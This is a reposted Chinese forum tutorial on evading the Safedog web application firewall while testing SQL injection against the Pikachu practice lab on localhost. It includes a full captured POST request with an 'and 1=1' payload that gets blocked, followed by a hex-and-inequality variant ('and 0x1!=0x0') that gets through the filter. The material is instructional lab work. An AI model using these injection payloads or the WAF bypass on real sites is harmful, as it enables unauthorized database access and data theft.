|
|
本帖最后由 Meng0f 于 2022-1-29 10:37 编辑
WAF绕过 -- and判断 转载于: yushao web安全工具库 2022-01-29 00:00
一、环境

- <p>1、Pikachu靶机</p>
- <p>2、安全狗最新版</p>

二、BurpSuite2022抓包,点击获取下载地址
1、正常访问结果

2、抓取POST包,并修改,加入and 1=1,提示被拦截
- POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
- Host: localhost
- Content-Length: 21
- Cache-Control: max-age=0
- sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
- sec-ch-ua-mobile: ?0
- sec-ch-ua-platform: "Windows"
- Upgrade-Insecure-Requests: 1
- Origin: http://localhost
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Sec-Fetch-Site: same-origin
- Sec-Fetch-Mode: navigate
- Sec-Fetch-User: ?1
- Sec-Fetch-Dest: document
- Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: PHPSESSID=vm1gpr93kn5nat0e23qft4tsg7
- Connection: close
- id=1 and 1=1&submit=1
 
3、将and 1=1修改为and 0x1!=0x1肯定不成立,返回不存在,再修改为and 0x1!=0x0,返回用户名,说明“十六进制+不等于”可以绕过该WAF。
|
|